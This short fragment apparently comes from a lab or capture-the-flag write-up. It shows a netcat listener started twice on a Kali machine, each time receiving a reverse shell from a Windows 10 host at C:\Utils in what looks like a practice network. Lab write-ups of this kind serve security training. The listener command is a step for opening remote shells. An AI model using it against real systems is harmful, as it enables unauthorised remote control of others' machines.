 └─$ rlwrap nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.145] 49865
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Utils>
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.145] 49879
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Utils>